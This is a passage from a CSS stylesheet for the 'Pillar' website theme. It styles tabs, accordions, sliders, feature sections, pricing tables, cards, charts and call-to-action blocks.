  }
  .tabs-container .tabs li:not(:last-child) {
    margin-right: 0;
  }
}
.tabs-1 .tabs li {
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
}
.tabs-1 .tabs li:not(.active) {
  opacity: .4;
}
.tabs-1 .tabs li:hover {
  opacity: .9;
}
.tabs-1 .tabs li .btn {
  border-color: rgba(0, 0, 0, 0);
  transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  backface-visibility: hidden;
}
.tabs-1 .tabs li:not(:last-child) {
  margin-right: 1.625em;
}
.tabs-1 .tabs li.active .btn {
  border-color: rgba(35, 35, 35, 0.9);
}
.tabs-2 .tabs h5,
.tabs-2 .tabs h6 {
  margin: 0;
}
.tabs-3.tabs-container .tabs li {
  margin-right: 0;
}
.tabs-3.tabs-container .tabs .tab__title {
  position: relative;
  overflow: hidden;
  width: 250px;
  height: 150px;
  text-align: center;
}
.tabs-3.tabs-container .tabs .tab__title h5 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  z-index: 2;
  color: #fff;
  width: 100%;
}
.tabs-4.tabs-container .tabs li {
  margin-right: 0;
}
.tabs-4.tabs-container .tabs li:first-child {
  position: relative;
  left: 5px;
}
.tabs-4.tabs-container .tabs li:first-child .btn {
  border-radius: 50px 0 0 50px;
}
.tabs-4.tabs-container .tabs li:last-child {
  position: relative;
  right: 5px;
}
.tabs-4.tabs-container .tabs li:last-child .btn {
  border-radius: 0 50px 50px 0;
}
.tabs-4.tabs-container .tabs li.active .btn {
  background: #232323;
}
.tabs-4.tabs-container .tabs li.active .btn .btn__text {
  color: #fff;
}
.tabs-4.tabs-container .tabs li:not(.active) .btn {
  border-color: #232323;
}
@media all and (max-width: 767px) {
  .tabs-4.tabs-container .tabs li {
    margin: 0;
  }
}
.tabs-5 {
  padding: 0;
}
.tabs-5 .tabs {
  margin-bottom: 0;
}
.tabs-5 .tabs li .tab__title {
  background: #fff;
  padding: 0.8125em 3.25em !important;
}
.tabs-5 .tabs li .tab__title h6 {
  margin: 0;
}
.tabs-5 .tabs li:not(.active) .tab__title {
  background: #f4f4f4;
}
.tabs-5 .tabs li:not(:last-child) {
  margin-right: 0;
}
.tabs-5 .tabs li:first-child .tab__title {
  border-radius: 20px 0 0 0;
}
.tabs-5 .tabs li:last-child .tab__title {
  border-radius: 0 20px 0 0;
}
.tabs-5 .tabs-content {
  background: #fff;
  padding-top: 6.5em;
  padding-bottom: 8.125em;
  margin-top: 0;
  margin-bottom: 0;
}
@media all and (max-width: 767px) {
  .tabs-5 .tabs {
    margin-bottom: 1.625em;
  }
  .tabs-5 li .tab__title,
  .tabs-5 li:first-child .tab__title,
  .tabs-5 li:last-child .tab__title {
    border-radius: 50px !important;
  }
}
/*! -- Pillar Accordions -- */
.accordion .active .accordion__title span {
  color: #fff;
}
.accordion .active .accordion__content {
  animation: fadeIn 0.7s ease forwards;
}
.accordion li {
  position: relative;
}
.accordion li .accordion__content {
  position: relative;
}
.accordion li:not(.active) .accordion__content * {
  display: block;
  position: absolute;
  top: 0;
  animation: fadeOut 0.7s ease forwards;
}
.accordion li:not(.active):hover .accordion__title {
  background: #efefef;
}
/*! -- Pillar Twitter Feed -- */
.twitter-feed {
  position: relative;
}
.twitter-feed .timePosted {
  margin: 0;
}
.twitter-feed.twitter-feed--slider ul:not(.owl-carousel) {
  max-height: 8.125em;
  opacity: 0;
}
.twitter-feed .timePosted a {
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  text-decoration: none;
  opacity: .5;
}
i + .twitter-feed {
  margin-top: 1.625em;
}
.twitter-feed-1 p {
  font-size: 1.4375em;
  line-height: 1.69565217em;
  margin-bottom: 1.1304347826087em;
  font-weight: 400;
}
.twitter-feed-1 p:last-child {
  margin-bottom: 0;
}
.twitter-feed-1 p a {
  color: #425cbb;
}
.twitter-feed-2 li .tweet {
  margin-bottom: 0.8125em;
}
.twitter-feed-2 li:not(:last-child) {
  margin-bottom: 2.4375em;
}
/*! -- Pillar Sliders -- */
section:not(.imagebg):not(.bg--dark):not(.bg--primary):not(.slider) .flex-direction-nav a,
.slider:not(.slider-controls--white) .flex-direction-nav a {
  color: #232323;
}
section:not(.imagebg):not(.bg--dark):not(.bg--primary):not(.slider) .flex-control-nav li a,
.slider:not(.slider-controls--white) .flex-control-nav li a {
  background: #232323;
  opacity: .4;
  backface-visibility: hidden;
}
section:not(.imagebg):not(.bg--dark):not(.bg--primary):not(.slider) .flex-control-nav li a.flex-active,
.slider:not(.slider-controls--white) .flex-control-nav li a.flex-active {
  opacity: 1;
}
.owl-dot {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.owl-dot.active {
  transform: scale(1.5);
  -webkit-transform: scale(1.5);
  position: relative;
  bottom: 1px;
}
.owl-prev,
.owl-next {
  opacity: .2;
}
.owl-prev:hover,
.owl-next:hover {
  opacity: 1;
}
@media all and (max-width: 767px) {
  .owl-prev,
  .owl-next {
    display: none !important;
  }
}
.slider:not(section) .slides li {
  padding: 0;
}
.slider--animate div[class*='col-'] {
  transition: 1s ease;
  -webkit-transition: 1s ease;
  -moz-transition: 1s ease;
  transform: translate3d(0, 100px, 0);
  -webkit-transform: translate3d(0, 100px, 0);
  transition-delay: .5s;
  opacity: 0;
}
.slider--animate .active div[class*='col-'] {
  opacity: 1;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
}
.screenshot-slider {
  margin-top: 3.25em;
}
.screenshot-slider img {
  margin-bottom: 1.625em;
}
/*! -- Pillar Features -- */
.features-1 hr {
  margin: 4.875em 0 3.25em 0;
}
@media all and (max-width: 767px) {
  .features-1 hr {
    display: none;
  }
}
.features-2 p + .feature {
  margin-top: 4.875em;
}
@media all and (max-width: 767px) {
  .features-2 p + .feature {
    margin-top: 3.25em;
  }
}
.features-3 .feature:first-child {
  margin-top: 4.875em;
}
.features-3 .feature h6 {
  margin-bottom: 1.3em;
}
.features-3 .feature:not(:last-child) {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .features-3 .feature:first-child {
    margin-top: 3.25em;
  }
}
.features-4 {
  overflow: hidden;
  position: relative;
  padding-bottom: 0;
}
.features-4 h3 {
  margin-top: 0.8125em;
}
.features-4 .feature h5 {
  margin-bottom: 0.8125em;
}
.features-4 p + .feature {
  margin-top: 3.25em;
}
@media all and (max-width: 1200px) {
  .features-4 {
    padding-bottom: 8.125em;
  }
  .features-4 .features__avatar {
    position: absolute;
    bottom: 0;
    right: 0;
  }
  .features-4 .features__avatar img {
    margin: 0;
    position: relative;
    right: -50px;
    max-height: 32.5em;
  }
}
@media all and (max-width: 990px) {
  .features-4 .features__avatar img {
    right: -200px;
  }
}
@media all and (max-width: 767px) {
  .features-4 {
    padding-bottom: 0;
  }
  .features-4 .features__avatar {
    margin-top: 3.25em;
    position: relative;
  }
  .features-4 .features__avatar img {
    right: 0px;
  }
}
.features-5 {
  position: relative;
  overflow: hidden;
  padding-bottom: 0;
}
.features-5:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background: #f4f4f4;
  top: -13em;
}
.features-5 p.lead {
  margin-bottom: 3.3913043478261em;
}
.features-5 img {
  margin-top: 6.5em;
}
@media all and (max-width: 767px) {
  .features-5 {
    background: #f4f4f4;
    padding-bottom: 4.875em;
  }
  .features-5 p.lead {
    margin-bottom: 1.1304347826087em;
  }
  .features-5 img {
    margin-top: 1.625em;
  }
}
.features-6 p + .feature {
  margin-top: 1.625em;
}
.features-6 .feature:not(:last-child) {
  margin-bottom: 1.625em;
}
.features-6 .feature {
  padding: 0;
}
.features-6 + .cta-2 {
  padding-top: 0;
}
@media all and (max-width: 767px) {
  .features-6 p + .feature {
    margin-top: 0;
  }
  .features-6 .feature:not(:last-child) {
    margin-bottom: 0;
  }
  .features-6 .feature:nth-child(even) {
    padding-left: 7.5px;
  }
}
.features-7 {
  padding-top: 9.75em;
}
.features-7 hr {
  opacity: .3;
  margin: 3.25em 0;
}
.features-7 .feature h6 {
  margin-bottom: 1.3em;
}
@media all and (max-width: 767px) {
  .features-7 {
    padding-top: 4.875em;
  }
}
.features-8 {
  padding-top: 9.75em;
}
.features-8 .boxed {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  margin-top: 4.875em;
  background: rgba(255, 255, 255, 0.2);
  text-align: center;
}
.features-8 .boxed .feature:first-child {
  border-right: 1px solid rgba(255, 255, 255, 0.3);
}
.features-8 .boxed .feature h5 {
  margin: 1.625em 0;
}
.features-8 .boxed i {
  color: #fff;
}
@media all and (max-width: 767px) {
  .features-8 {
    padding-top: 4.875em;
  }
  .features-8 .boxed .feature:first-child {
    border-right: none;
  }
  .features-8 .boxed .feature:not(:last-child) {
    margin-bottom: 1.625em;
  }
}
.features-9 p.lead {
  margin-bottom: 3.3913043478261em;
}
.features-9 .feature:first-child {
  margin-top: 8.125em;
}
@media all and (max-width: 767px) {
  .features-9 p.lead {
    margin-bottom: 1.1304347826087em;
  }
  .features-9 .feature:first-child {
    margin-top: 0;
  }
  .features-9 img {
    margin-bottom: 3.25em;
  }
}
.features-10 {
  padding: 0;
  overflow: hidden;
}
.features-10 .feature {
  margin: 0;
  padding: 6.5em 0;
  min-height: 434px;
}
.features-10 .feature i {
  display: inline-block;
  margin-bottom: 0.40625em;
}
.features-10 .feature p {
  max-width: 60%;
  margin: 0 auto;
  min-height: 4.875em;
}
@media all and (max-width: 1500px) {
  .features-10 .feature p {
    max-width: 80%;
  }
}
@media all and (max-width: 1200px) {
  .features-10 .feature p {
    max-width: 90%;
  }
}
@media all and (max-width: 990px) {
  .features-10 .feature {
    padding: 3.25em 0;
    margin-bottom: 0;
    min-height: 0;
  }
  .features-10 .feature p {
    max-width: 80%;
    min-height: 0;
  }
}
.features-11 .row:last-child {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .features-11 .row:last-child {
    margin-top: 1.625em;
  }
}
section.features .feature-2 {
  margin-bottom: 3.25em;
}
.features-12.imageblock > .container {
  padding-top: 13em;
  padding-bottom: 9.75em;
}
.features-12 .feature[class*='col-'] {
  padding: 0;
}
.features-12 p.lead {
  margin-bottom: 3.3913043478261em;
}
@media all and (max-width: 767px) {
  .features-12.imageblock > .container {
    padding-top: 4.875em;
    padding-bottom: 4.875em;
  }
}
/*! -- Pillar Modals -- */
.modal-content.height--natural {
  max-width: 450px;
}
.modal-content.bg--dark {
  background: #000;
}
.modal-instance {
  position: relative;
  display: inline-block;
}
@media all and (max-width: 1024px) {
  .modal-container .modal-content {
    max-width: 100%;
    max-height: 100%;
  }
}
/*! -- Pillar Video -- */
.video-play-icon {
  opacity: 1;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.video-play-icon:hover {
  opacity: .9;
}
.video-play-icon:not(.video-play-icon--dark):before {
  border-color: transparent transparent transparent #232323;
}
.video-play-icon.video-play-icon--sm:before {
  margin-top: -3px;
}
.modal-video-1 .video-play-icon {
  display: inline-block;
  margin-right: 1.625em;
}
.modal-video-1 .video-play-icon.video-play-icon--sm {
  margin-right: 0.8125em;
}
.modal-video-1 .h6 {
  position: relative;
  bottom: 48px;
}
.modal-video-1 .video-play-icon--sm + .h6 {
  bottom: 22px;
}
@media all and (max-width: 767px) {
  .modal-video-1 .h6 {
    bottom: 28px;
  }
}
.embedded-video-3 .text {
  margin-top: 3.25em;
}
@media all and (max-width: 767px) {
  .embedded-video-3 .text {
    margin-top: 0;
  }
}
/*! -- Pillar Charts -- */
.piechart {
  overflow: hidden;
  position: relative;
}
.piechart-1 .piechart__overlay {
  position: absolute;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  width: 100%;
}
@media all and (max-width: 990px) {
  .piechart-1 {
    margin-bottom: 1.625em;
  }
}
.piechart-2 .piechart__overlay {
  position: absolute;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  width: 100%;
}
.piechart-2 .piechart__description h6:first-child {
  margin: 0;
  opacity: .5;
}
.piechart-3 .piechart__overlay {
  width: 90%;
  height: 90%;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
.piechart-3 i {
  font-size: 2.8125em;
  color: #425cbb;
}
.piechart-3 + h5 {
  margin-top: 1.625em;
}
.piechart[data-size="260"] {
  width: 260px;
  height: 260px;
}
.barchart {
  position: relative;
}
.barchart .barchart__bar {
  background: #f4f4f4;
  border-radius: 50px;
}
.barchart .barchart__progress {
  background: #425cbb;
  border-radius: 50px;
}
.barchart .barchart__description {
  z-index: 3;
  position: relative;
}
.barchart:not(:last-child) {
  margin-bottom: 1.625em;
}
.barchart.barchart--vertical {
  display: inline-block;
}
.barchart.barchart--vertical:not(:last-child) {
  margin-right: 0.8125em;
}
.barchart.barchart--vertical .barchart__bar {
  height: 500px;
  margin-bottom: 1.625em;
}
.barchart.barchart--vertical .barchart__progress {
  width: 100%;
  top: auto;
  bottom: 0;
}
.barchart.barchart--vertical .barchart__progress:before {
  right: 0;
  width: 100%;
  text-align: center;
}
.barchart.barchart--vertical .barchart__description {
  position: relative;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  left: -1.625em;
  text-align: left;
}
.barchart.barchart--vertical .barchart__description span {
  color: #232323;
}
.barchart-1 .barchart__bar {
  height: 2.84375em;
}
.barchart-1 .barchart__description {
  top: 0;
  left: 1.625em;
  position: absolute;
  height: 2.84375em;
  width: 100%;
}
.barchart-1 .barchart__description span {
  color: #fff;
  position: absolute;
  top: 50%;
  transform: translate3d(0, -50%, 0);
  -webkit-transform: translate3d(0, -50%, 0);
  margin: 0;
}
.barchart-1 .barchart__progress:before {
  content: attr(data-value);
  position: absolute;
  right: 1.625em;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  color: #fff;
  top: 0.8125em;
}
.barchart-1.barchart--vertical .barchart__bar {
  width: 2.84375em;
}
.barchart-2:before {
  content: attr(data-value) '%';
  position: absolute;
  right: 0;
  font-family: 'Montserrat', 'Helvetica', 'Arial', sans-serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-bottom: 0;
  font-size: 0.625em;
  line-height: 2.6em;
  margin-top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  margin-bottom: 2.36363636363636em;
  top: 0;
}
.barchart-2 .barchart__bar {
  height: 0.40625em;
  background: #efefef;
  backface-visibility: hidden;
}
.barchart-2:not(.barchart--vertical) .barchart__bar {
  max-height: 0.40625em;
}
.barchart-2 .barchart__description {
  margin-bottom: 0.8125em;
}
.barchart-2.barchart--vertical .barchart__bar {
  width: 0.40625em;
}
.barchart-2.barchart--vertical .barchart__description {
  left: -3.25em;
}
.barchart-2.barchart--vertical:before {
  left: 0;
}
.bg--secondary .barchart {
  background: #e7e7e7;
}
.bg--dark .barchart-2:before {
  color: #fff;
}
/*! -- Pillar Pricing Options -- */
.pricing {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.pricing i:first-child {
  color: #232323;
}
.pricing h6:first-child,
.pricing h5:first-child {
  margin: 0;
}
.pricing .pricing__price {
  margin-top: 1.625em;
}
.pricing .pricing__dollar {
  vertical-align: top;
}
.pricing p:last-of-type {
  margin-bottom: 3.25em;
}
.pricing:not(.pricing-1):not(.pricing--emphasise) hr {
  border-color: #efefef;
}
.bg--dark .pricing-1 *:not(a) {
  color: #767676;
}
@media all and (max-width: 990px) {
  .pricing {
    margin-bottom: 30px;
  }
}
@media all and (max-width: 767px) {
  .pricing {
    margin-bottom: 15px;
  }
}
.pricing-1 {
  padding: 2.16666667em 3.25em 3.25em 3.25em;
  background: #fff;
}
.pricing-1:hover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-1 p {
  min-height: 3.25em;
}
.pricing-2 {
  padding: 2.16666667em 3.25em 3.25em 3.25em;
}
.pricing-2.pricing--emphasise {
  background: #fff;
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-2 p {
  min-height: 4.875em;
}
.pricing-3 img:first-child {
  margin-bottom: -1.625em;
}
.pricing-3 h5 {
  margin-top: 1.625em;
}
.pricing-3 .btn {
  margin-bottom: 1.625em;
  position: relative;
  z-index: 20;
}
.pricing-3 .pricing__body {
  background: #fff;
  padding: 0 3.25em 3.25em 3.25em;
}
.pricing-3 p {
  min-height: 3.25em;
}
.pricing-3 p:last-child {
  margin: 0;
}
.pricing-3:hover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-4 {
  padding: 3.25em 3.25em 3.25em 3.25em;
  background: #fff;
}
.pricing-4 .pricing__price {
  margin-top: 0;
  margin-bottom: 1.625em;
}
.pricing-4 h6 {
  opacity: .5;
}
.pricing-4:hover {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
}
.pricing-4 p {
  min-height: 4.875em;
}
@media all and (max-width: 990px) {
  .pricing-4 {
    margin-bottom: 1.625em;
  }
}
.pricing-5 {
  overflow: hidden;
}
.pricing-5 div[class*='col-'] {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
  padding: 0;
}
.pricing-5 div[class*='col-'].pricing--emphasise {
  box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
  z-index: 2;
}
.pricing-5 div[class*='col-']:not(:first-child) ul li:last-child {
  height: auto !important;
}
.pricing-5 .pricing__title {
  min-height: 144px;
  padding: 1.625em 0;
  position: relative;
}
.pricing-5 .pricing__title h6,
.pricing-5 .pricing__title h5 {
  margin: 0;
}
.pricing-5 .pricing__title h6 {
  opacity: .5;
}
.pricing-5 .pricing__price {
  margin-top: 0.8125em;
}
.pricing-5 ul {
  margin: 0;
}
.pricing-5 ul li {
  line-height: 1.625em;
  padding: 1.625em 0;
}
.pricing-5 ul li span:not(.btn__text) {
  font-style: italic;
}
.pricing-5 ul li span:not(:first-child) {
  display: inline-block;
  margin-left: 0.8125em;
  position: relative;
  bottom: 6px;
}
.pricing-5 ul li:nth-child(odd) {
  background: #f4f4f4;
}
@media all and (min-width: 990px) {
  .pricing-5 ul li {
    height: 4.875em;
  }
}
@media all and (max-width: 990px) {
  .pricing-5 .pricing__title {
    border: 1px solid rgba(0, 0, 0, 0.05);
  }
  .pricing-5 ul {
    border-right: 1px solid rgba(0, 0, 0, 0.05);
    border-left: 1px solid rgba(0, 0, 0, 0.05);
  }
  .pricing-5 ul li:not(:first-child) {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }
  .pricing-5 .pricing__title {
    min-height: auto;
  }
}
@media all and (max-width: 767px) {
  .pricing-5 div[class*='col-'] {
    margin-bottom: 1.625em;
  }
}
.checkmark,
.crossmark {
  width: 1.625em;
  height: 1.625em;
  line-height: 1.625em;
  background: #64b671;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  text-align: center;
}
.checkmark:before,
.crossmark:before {
  content: '\2713';
  position: absolute;
  color: #fff;
  width: 100%;
  left: 0;
  opacity: 1;
  font-size: 13px;
}
.crossmark {
  background: #e34747;
}
.crossmark:before {
  content: '\2715';
}
/*! -- Pillar Cards -- */
.card {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.card .card__image img {
  margin: 0;
}
.card .card__title h1,
.card .card__title h2,
.card .card__title h3,
.card .card__title h4,
.card .card__title h5,
.card .card__title h6 {
  margin: 0;
}
.card .card__body {
  margin-bottom: 0;
}
.card .card__lower span {
  margin-bottom: 0;
}
.card .card__lower span:not(.h6) {
  font-size: 0.625em;
  font-style: italic;
  display: inline-block;
  color: #767676;
}
.slider[data-items] .card {
  margin: 0 15px;
  margin-bottom: 3.25em;
}
@media all and (max-width: 990px) {
  .card .card__body {
    margin-bottom: 30px;
  }
}
@media all and (max-width: 767px) {
  .card .card__body {
    margin-bottom: 15px;
    min-width: 100%;
  }
}
.card--horizontal {
  overflow: hidden;
  position: relative;
}
.card--horizontal .card__image {
  position: absolute;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0;
}
.card--horizontal .card__body {
  float: right;
}
@media all and (max-width: 767px) {
  .card--horizontal .card__image {
    position: relative;
  }
  .card--horizontal .card__image .background-image-holder {
    position: relative;
    background: none;
  }
  .card--horizontal .card__image .background-image-holder img {
    display: block;
  }
}
a .card {
  transition: 0.2s ease;
  -webkit-transition: 0.2s ease;
  -moz-transition: 0.2s ease;
}
a .card p,
a .card span {
  color: #767676;
}
a .card:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
a .card.card-6:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
}
a:active .card {
  transform: scale(0.99);
  -webkit-transform: scale(0.99);
}
.card-1 .card__icon {
  background: #f4f4f4;
  padding: 4.875em 0;
  text-align: center;
}
.card-1 .card__title + p {
  margin-top: 1.625em;
}
@media all and (max-width: 767px) {
  .card-1 .card__icon {
    padding: 3.25em 0;
  }
}
.card-1,
.card-2 {
  margin-bottom: 30px;
}
.card-1 .card__title,
.card-2 .card__title {
  margin-bottom: 0.8125em;
}
.card-1 span:not(:last-child),
.card-2 span:not(:last-child) {
  margin-bottom: 1.625em;
  display: inline-block;
}
.card-1 .card__body p,
.card-2 .card__body p {
  min-height: 8.125em;
}
@media all and (max-width: 767px) {
  .card-1 .card__body p,
  .card-2 .card__body p {
    min-height: 0;
  }
}
.card-3 {
  margin-bottom: 30px;
}
.card-3 .card__body .card__title {
  margin-bottom: 0;
}
.card-4 {
  margin-bottom: 30px;
}
.card-4 .card__body h6:first-child {
  margin-bottom: 1.3em;
  color: #767676;
}
.card-4 .card__body h5 {
  font-weight: 400;
}
.card-4 .card__body .card__title {
  height: 4.875em;
  margin-bottom: 1.625em;
  text-overflow: ellipsis;
  overflow: hidden;
}
.card-4 hr {
  margin-top: 0;
  margin-bottom: 1.625em;
}
.card-5 {
  margin-bottom: 1.625em;
}
.card-5 .card__body {
  padding-bottom: 16.25em;
}
.card-5 .card__body .card__title {
  margin-bottom: 0.40625em;
}
.card-5 .card__body .card__title + span {
  margin-bottom: 1.625em;
  display: inline-block;
}
.card-5 .card__body .card__title + p {
  margin-top: 1.625em;
}
.masonry .card-5 {
  margin-bottom: 0;
}
@media all and (max-width: 990px) {
  .card-5 .card__body {
    padding-bottom: 13em;
  }
}
@media all and (max-width: 767px) {
  .card-5 .card__body {
    padding-bottom: 0.8125em;
  }
}
.card-6 {
  margin-bottom: 1.625em;
}
.card-6 .card__body .card__title {
  margin-bottom: 1.625em;
}
.card-6 .card__body p:last-of-type {
  margin-bottom: 6.5em;
}
@media all and (max-width: 767px) {
  .card-6 .card__body p:last-of-type {
    margin-bottom: 3.25em;
  }
}
.card-7 {
  margin-bottom: 30px;
}
.card-7 .card__body {
  position: relative;
}
.card-7 .card__body .card__title h6,
.card-7 .card__body .card__title h5 {
  margin-bottom: 0;
  max-height: 1.625em;
}
.card-7 .card__body .card__title h6 {
  opacity: .3;
  margin-bottom: 0.65em;
}
.card-7 .card__body .card__price {
  position: absolute;
  top: 2.4375em;
  right: 2.4375em;
}
.card-7 .card__body .card__price span {
  display: block;
}
.card-7 .card__body .card__price span.type--strikethrough {
  opacity: .5;
}
@media all and (max-width: 1200px) {
  .card-7 .card__price {
    margin-bottom: 0.8125em;
  }
}
.card-8 {
  margin-bottom: 30px;
  position: relative;
  overflow: hidden;
}
.card-8 .boxed {
  padding: 3.25em 4.875em;
}
.card-8 .card__title h6 {
  opacity: .5;
}
.card-8 .card__title h3 {
  max-width: 75%;
  overflow: hidden;
  text-overflow: ellipsis;
}
.card-8 .card__body {
  position: absolute;
  height: 100%;
  right: 0;
  top: 0;
}
.card-8 .card__image {
  padding: 0;
  overflow: hidden;
  background: #eee;
}
.card-8 .card__image img {
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.card-8 .card__image:hover img {
  transform: scale(0.98);
  -webkit-transform: scale(0.98);
}
.card-8 hr {
  margin-bottom: 3.25em;
}
.card-8 p[class*='col-'] {
  padding: 0;
  float: none;
  margin-bottom: 4.875em;
}
.card-8 .card__price {
  position: absolute;
  top: 3.25em;
  right: 4.875em;
}
.card-8 .card__price span {
  font-size: 1.4375em;
}
.card-8 .card__price span.type--strikethrough {
  margin-right: 1.1304347826087em;
}
@media all and (max-width: 1200px) {
  .card-8 .card__body {
    position: relative;
    height: auto;
  }
  .card-8 hr {
    margin-bottom: 1.625em;
  }
  .card-8 p[class*='col-'] {
    margin-bottom: 3.25em;
  }
}
@media all and (max-width: 1024px) {
  .card-8 .boxed {
    padding: 3.25em 3.25em;
  }
  .card-8 .card__price {
    position: relative;
    right: 0;
    top: 0;
    margin-top: 0.8125em;
  }
}
@media all and (max-width: 767px) {
  .card-8 {
    margin-bottom: 0;
  }
  .card-8 .card__title {
    margin-top: 0;
  }
  .card-8 .card__body {
    position: relative;
    height: auto;
  }
  .card-8 .card__price {
    margin-bottom: 1.625em;
  }
}
/*! -- Pillar Page Titles -- */
.page-title.page-title--animate .container * {
  opacity: 0;
  animation: fadeUp 1s ease;
  animation-delay: .5s;
  animation-fill-mode: forwards;
}
@keyframes fadeUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 50px, 0);
    -webkit-transform: translate3d(0, 50px, 0);
  }
  100% {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
  }
}
/*! -- Pillar Video Covers -- */
/*!iframe {
  background: #f4f4f4;
} */
/*! -- Pillar Members -- */
.member-1 {
  margin-bottom: 3.25em;
}
.member-1 h6 {
  margin: 0;
  opacity: .5;
}
.member-1 h5 {
  margin-bottom: 0.8125em;
}
.member-1 p {
  min-height: 6.5em;
}
@media all and (max-width: 767px) {
  .member-1 p {
    min-height: 0;
  }
}
.member-2 h5 {
  margin-bottom: 0.8125em;
}
.member-2 h6 {
  margin-bottom: 0;
  opacity: .75;
}
.member-2 .social-list {
  width: 100%;
  margin-bottom: 1.625em;
}
/*! -- Pillar Icon Features -- */
.feature {
  margin-bottom: 3.25em;
}
.feature.boxed {
  background: #fff;
  transition: 0.2s linear;
  -webkit-transition: 0.2s linear;
  -moz-transition: 0.2s linear;
}
.feature.boxed:hover {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  z-index: 2;
}
.feature:not(.bg--primary):not(.bg--dark) i {
  color: #232323;
}
.imagebg .feature:not(.bg--primary):not(.bg--dark) i,
.bg--primary .feature:not(.bg--primary):not(.bg--dark) i {
  color: #fff;
}
.imagebg .feature-1 span,
.bg--primary .feature-1 span {
  color: #fff;
  opacity: .9;
}
@media all and (max-width: 767px) {
  .feature {
    margin-bottom: 1.625em;
  }
}
.feature-1 {
  margin-bottom: 30px;
}
.feature-1 i + h5 {
  margin: 1.625em 0 0.8125em 0;
}
.feature-1 i + h6 {
  margin-top: 1.3em;
  margin-bottom: 1.3em;
}
.feature-1 i + h4 {
  margin-top: 1.23076923076923em;
  margin-bottom: 1.23076923076923em;
}
.feature-1 h4:last-child,
.feature-1 h5:last-child,
.feature-1 h6:last-child {
  margin-bottom: 0;
}
.feature-1 p {
  min-height: 4.875em;
}
@media all and (max-width: 767px) {
  .feature-1 {
    margin-bottom: 1.625em;
  }
}
.feature-2 .feature__title {
  margin-bottom: 0.8125em;
}
.feature-2 .feature__title i {
  margin-right: 0.57777777777778em;
}
.feature-2 .feature__title h6 {
  margin: 0;
  display: inline-block;
  position: relative;
  bottom: 16px;
}
@media all and (max-width: 990px) {
  .feature-2 .feature__title h6 {
    bottom: 0;
    display: block;
    margin-top: 1.3em;
  }
}
.feature-3 {
  overflow: hidden;
}
.feature-3 .feature__left {
  float: left;
  margin-right: 1.625em;
}
.feature-3 .feature__right {
  float: left;
  max-width: 80%;
}
.feature-3 p {
  min-height: 4.875em;
}
@media all and (max-width: 767px) {
  .feature-3 p {
    min-height: 0;
  }
}
.feature-4 {
  margin-bottom: 3.25em;
}
.feature-4 p:last-of-type {
  margin-bottom: 3.25em;
}
@media all and (max-width: 767px) {
  .feature-4 p:last-of-type {
    margin-bottom: 1.625em;
  }
}
/*! -- Pillar Calls to Action -- */
.cta-1 {
  padding: 4.875em 0;
}
.cta-1 .cta__title {
  margin: 0;
}
@media all and (max-width: 990px) {
  .cta-1 .btn:first-child:not(:last-child) {
    margin-bottom: 1.625em;
  }
}
